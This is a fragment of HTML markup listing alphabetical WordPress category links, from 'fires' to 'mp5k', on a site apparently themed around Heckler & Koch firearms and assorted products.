	<li class="cat-item cat-item-5174"><a href="https://hecklerandkoch.biz/category/fires/" >fires</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://hecklerandkoch.biz/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://hecklerandkoch.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://hecklerandkoch.biz/category/firstspear/" >firstspear</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://hecklerandkoch.biz/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://hecklerandkoch.biz/category/flare/" >flare</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://hecklerandkoch.biz/category/flashlight/" >flashlight</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://hecklerandkoch.biz/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://hecklerandkoch.biz/category/flatsider/" >flatsider</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://hecklerandkoch.biz/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://hecklerandkoch.biz/category/flock/" >flock</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://hecklerandkoch.biz/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://hecklerandkoch.biz/category/fobus/" >fobus</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://hecklerandkoch.biz/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://hecklerandkoch.biz/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://hecklerandkoch.biz/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://hecklerandkoch.biz/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://hecklerandkoch.biz/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://hecklerandkoch.biz/category/frenzel/" >frenzel</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://hecklerandkoch.biz/category/fretless/" >fretless</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://hecklerandkoch.biz/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://hecklerandkoch.biz/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://hecklerandkoch.biz/category/fujobi/" >fujobi</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://hecklerandkoch.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://hecklerandkoch.biz/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://hecklerandkoch.biz/category/fusil/" >fusil</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://hecklerandkoch.biz/category/g-code/" >g-code</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://hecklerandkoch.biz/category/g36c/" >g36c</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://hecklerandkoch.biz/category/g36k/" >g36k</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://hecklerandkoch.biz/category/g36kv/" >g36kv</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://hecklerandkoch.biz/category/g36sl8/" >g36sl8</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://hecklerandkoch.biz/category/g39c/" >g39c</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://hecklerandkoch.biz/category/gala/" >gala</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://hecklerandkoch.biz/category/galco/" >galco</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://hecklerandkoch.biz/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://hecklerandkoch.biz/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://hecklerandkoch.biz/category/gbbr/" >gbbr</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://hecklerandkoch.biz/category/geiselle/" >geiselle</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://hecklerandkoch.biz/category/geissele/" >geissele</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://hecklerandkoch.biz/category/geld/" >geld</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://hecklerandkoch.biz/category/gelochte/" >gelochte</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://hecklerandkoch.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://hecklerandkoch.biz/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://hecklerandkoch.biz/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://hecklerandkoch.biz/category/ggg1979/" >ggg1979</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://hecklerandkoch.biz/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://hecklerandkoch.biz/category/gilera/" >gilera</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://hecklerandkoch.biz/category/glob/" >glob</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://hecklerandkoch.biz/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://hecklerandkoch.biz/category/glockstore/" >glockstore</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://hecklerandkoch.biz/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://hecklerandkoch.biz/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://hecklerandkoch.biz/category/gould/" >gould</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://hecklerandkoch.biz/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://hecklerandkoch.biz/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://hecklerandkoch.biz/category/gunblast/" >gunblast</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://hecklerandkoch.biz/category/gunleather/" >gunleather</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://hecklerandkoch.biz/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://hecklerandkoch.biz/category/h738/" >h738</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://hecklerandkoch.biz/category/haley/" >haley</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://hecklerandkoch.biz/category/hammer-forged/" >hammer-forged</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://hecklerandkoch.biz/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://hecklerandkoch.biz/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://hecklerandkoch.biz/category/handgun/" >handgun</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://hecklerandkoch.biz/category/handguns/" >handguns</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://hecklerandkoch.biz/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://hecklerandkoch.biz/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://hecklerandkoch.biz/category/harmankardon/" >harmankardon</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://hecklerandkoch.biz/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://hecklerandkoch.biz/category/haugen/" >haugen</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://hecklerandkoch.biz/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hecklerandkoch.biz/category/heckler/" >heckler</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://hecklerandkoch.biz/category/hecklerkoch/" >hecklerkoch</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://hecklerandkoch.biz/category/hecklet/" >hecklet</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://hecklerandkoch.biz/category/heidelberg/" >heidelberg</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://hecklerandkoch.biz/category/hekler/" >hekler</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://hecklerandkoch.biz/category/hellcat/" >hellcat</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://hecklerandkoch.biz/category/henrion/" >henrion</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://hecklerandkoch.biz/category/hensoldt/" >hensoldt</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://hecklerandkoch.biz/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://hecklerandkoch.biz/category/hi-fi/" >hi-fi</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://hecklerandkoch.biz/category/hi-viz/" >hi-viz</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://hecklerandkoch.biz/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://hecklerandkoch.biz/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://hecklerandkoch.biz/category/hiviz/" >hiviz</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://hecklerandkoch.biz/category/hk-320gl/" >hk-320gl</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://hecklerandkoch.biz/category/hk416/" >hk416</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://hecklerandkoch.biz/category/hk416a5/" >hk416a5</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://hecklerandkoch.biz/category/hk421/" >hk421</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://hecklerandkoch.biz/category/hk422lr/" >hk422lr</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://hecklerandkoch.biz/category/hk45/" >hk45</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://hecklerandkoch.biz/category/hk45c/" >hk45c</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://hecklerandkoch.biz/category/hk91/" >hk91</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://hecklerandkoch.biz/category/hkp8/" >hkp8</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://hecklerandkoch.biz/category/hogue/" >hogue</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://hecklerandkoch.biz/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://hecklerandkoch.biz/category/holosun/" >holosun</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://hecklerandkoch.biz/category/holster/" >holster-</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://hecklerandkoch.biz/category/holsters/" >holsters</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://hecklerandkoch.biz/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://hecklerandkoch.biz/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://hecklerandkoch.biz/category/hotdog/" >hotdog</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://hecklerandkoch.biz/category/hotwheels/" >hotwheels</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://hecklerandkoch.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://hecklerandkoch.biz/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://hecklerandkoch.biz/category/hugheskettner/" >hugheskettner</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://hecklerandkoch.biz/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://hecklerandkoch.biz/category/hume/" >hume</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://hecklerandkoch.biz/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://hecklerandkoch.biz/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://hecklerandkoch.biz/category/hunters/" >hunters</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://hecklerandkoch.biz/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://hecklerandkoch.biz/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://hecklerandkoch.biz/category/idpa/" >idpa</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://hecklerandkoch.biz/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://hecklerandkoch.biz/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://hecklerandkoch.biz/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://hecklerandkoch.biz/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://hecklerandkoch.biz/category/industries/" >industries</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://hecklerandkoch.biz/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://hecklerandkoch.biz/category/innenausstatung/" >innenausstatung</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://hecklerandkoch.biz/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://hecklerandkoch.biz/category/insight/" >insight</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://hecklerandkoch.biz/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://hecklerandkoch.biz/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://hecklerandkoch.biz/category/jackass/" >jackass</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://hecklerandkoch.biz/category/jaeger-lecoultre/" >jaeger-lecoultre</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://hecklerandkoch.biz/category/jakl/" >jakl</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://hecklerandkoch.biz/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://hecklerandkoch.biz/category/jarvis/" >jarvis</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://hecklerandkoch.biz/category/jbtuned/" >jbtuned</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://hecklerandkoch.biz/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://hecklerandkoch.biz/category/jsoc/" >jsoc</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://hecklerandkoch.biz/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://hecklerandkoch.biz/category/k-line/" >k-line</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://hecklerandkoch.biz/category/k-pdw/" >k-pdw</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://hecklerandkoch.biz/category/k03s/" >k03s</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://hecklerandkoch.biz/category/k04-001/" >k04-001</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://hecklerandkoch.biz/category/kammer/" >kammer</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://hecklerandkoch.biz/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://hecklerandkoch.biz/category/katzkin/" >katzkin</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://hecklerandkoch.biz/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://hecklerandkoch.biz/category/keanu/" >keanu</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://hecklerandkoch.biz/category/keilrippenriemen/" >keilrippenriemen</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://hecklerandkoch.biz/category/keko/" >keko</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://hecklerandkoch.biz/category/kellermann/" >kellermann</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://hecklerandkoch.biz/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://hecklerandkoch.biz/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://hecklerandkoch.biz/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://hecklerandkoch.biz/category/kenworth/" >kenworth</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://hecklerandkoch.biz/category/kettenoler/" >kettenöler</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://hecklerandkoch.biz/category/kettenspanner/" >kettenspanner</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://hecklerandkoch.biz/category/kettentrennwerkzeug/" >kettentrennwerkzeug</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://hecklerandkoch.biz/category/kfd/" >kfd-</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://hecklerandkoch.biz/category/kingport/" >kingport</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://hecklerandkoch.biz/category/kipling/" >kipling</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://hecklerandkoch.biz/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://hecklerandkoch.biz/category/km010h/" >km010h</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://hecklerandkoch.biz/category/kmp7/" >kmp7</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://hecklerandkoch.biz/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://hecklerandkoch.biz/category/knights/" >knights</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://hecklerandkoch.biz/category/knives/" >knives</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://hecklerandkoch.biz/category/koch/" >koch</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://hecklerandkoch.biz/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://hecklerandkoch.biz/category/komplett/" >komplett</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://hecklerandkoch.biz/category/kompressor/" >kompressor</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://hecklerandkoch.biz/category/kr-6b/" >kr-6b</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://hecklerandkoch.biz/category/kraftstoffpumpe/" >kraftstoffpumpe</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://hecklerandkoch.biz/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://hecklerandkoch.biz/category/kraut/" >kraut</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://hecklerandkoch.biz/category/krieghoff/" >krieghoff</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://hecklerandkoch.biz/category/kriss/" >kriss</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://hecklerandkoch.biz/category/krummerabgaskrummer/" >krümmerabgaskrümmer</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://hecklerandkoch.biz/category/kwaumerex/" >kwaumerex</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://hecklerandkoch.biz/category/kydex/" >kydex</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://hecklerandkoch.biz/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://hecklerandkoch.biz/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://hecklerandkoch.biz/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://hecklerandkoch.biz/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://hecklerandkoch.biz/category/laserguard/" >laserguard</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://hecklerandkoch.biz/category/lasermax/" >lasermax</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://hecklerandkoch.biz/category/lastac/" >lastac</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://hecklerandkoch.biz/category/lautsprecher/" >lautsprecher</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://hecklerandkoch.biz/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://hecklerandkoch.biz/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://hecklerandkoch.biz/category/left-hand/" >left-hand</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://hecklerandkoch.biz/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://hecklerandkoch.biz/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://hecklerandkoch.biz/category/lenci/" >lenci</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://hecklerandkoch.biz/category/lenkgetriebe/" >lenkgetriebe</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://hecklerandkoch.biz/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://hecklerandkoch.biz/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://hecklerandkoch.biz/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://hecklerandkoch.biz/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://hecklerandkoch.biz/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://hecklerandkoch.biz/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://hecklerandkoch.biz/category/lineup/" >lineup</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://hecklerandkoch.biz/category/linked/" >linked</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://hecklerandkoch.biz/category/lipo/" >lipo</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://hecklerandkoch.biz/category/lipsey/" >lipsey</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://hecklerandkoch.biz/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://hecklerandkoch.biz/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://hecklerandkoch.biz/category/lobos/" >lobos</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://hecklerandkoch.biz/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://hecklerandkoch.biz/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://hecklerandkoch.biz/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://hecklerandkoch.biz/category/longslide/" >longslide</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://hecklerandkoch.biz/category/looksmart/" >looksmart</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://hecklerandkoch.biz/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://hecklerandkoch.biz/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://hecklerandkoch.biz/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://hecklerandkoch.biz/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-6396"><a href="https://hecklerandkoch.biz/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://hecklerandkoch.biz/category/m10m13/" >m10m13</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://hecklerandkoch.biz/category/m17x/" >m17x</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://hecklerandkoch.biz/category/m340i/" >m340i</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://hecklerandkoch.biz/category/m416c/" >m416c</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://hecklerandkoch.biz/category/m8m13/" >m8m13</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://hecklerandkoch.biz/category/maart/" >maart</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://hecklerandkoch.biz/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://hecklerandkoch.biz/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://hecklerandkoch.biz/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://hecklerandkoch.biz/category/magazines/" >magazines</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://hecklerandkoch.biz/category/magpul/" >magpul</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://hecklerandkoch.biz/category/mags/" >mags</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://hecklerandkoch.biz/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://hecklerandkoch.biz/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://hecklerandkoch.biz/category/manufacturer/" >manufacturer</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://hecklerandkoch.biz/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://hecklerandkoch.biz/category/marines/" >marines</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://hecklerandkoch.biz/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://hecklerandkoch.biz/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://hecklerandkoch.biz/category/masked/" >masked</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://hecklerandkoch.biz/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://hecklerandkoch.biz/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://hecklerandkoch.biz/category/mauser/" >mauser</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://hecklerandkoch.biz/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://hecklerandkoch.biz/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://hecklerandkoch.biz/category/mejores/" >mejores</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://hecklerandkoch.biz/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://hecklerandkoch.biz/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://hecklerandkoch.biz/category/mepro/" >mepro</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://hecklerandkoch.biz/category/meprolight/" >meprolight</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://hecklerandkoch.biz/category/meprolt/" >meprolt</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://hecklerandkoch.biz/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://hecklerandkoch.biz/category/messer/" >messer</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://hecklerandkoch.biz/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://hecklerandkoch.biz/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://hecklerandkoch.biz/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://hecklerandkoch.biz/category/mfactory/" >mfactory</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://hecklerandkoch.biz/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://hecklerandkoch.biz/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://hecklerandkoch.biz/category/micro-metakit/" >micro-metakit</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://hecklerandkoch.biz/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://hecklerandkoch.biz/category/milit/" >milit</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://hecklerandkoch.biz/category/milt/" >milt</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://hecklerandkoch.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://hecklerandkoch.biz/category/minitrix/" >minitrix</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://hecklerandkoch.biz/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://hecklerandkoch.biz/category/mitch/" >mitch</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://hecklerandkoch.biz/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://hecklerandkoch.biz/category/mk23/" >mk23</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://hecklerandkoch.biz/category/ml-31506/" >ml-31506</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://hecklerandkoch.biz/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://hecklerandkoch.biz/category/modelgun/" >modelgun</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://hecklerandkoch.biz/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://hecklerandkoch.biz/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://hecklerandkoch.biz/category/modernste/" >modernste</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://hecklerandkoch.biz/category/moral/" >moral</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://hecklerandkoch.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://hecklerandkoch.biz/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://hecklerandkoch.biz/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://hecklerandkoch.biz/category/mp5-pdw/" >mp5-pdw</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://hecklerandkoch.biz/category/mp5a3/" >mp5a3</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://hecklerandkoch.biz/category/mp5a4/" >mp5a4</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://hecklerandkoch.biz/category/mp5a5/" >mp5a5</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://hecklerandkoch.biz/category/mp5k/" >mp5k</a>
</li>
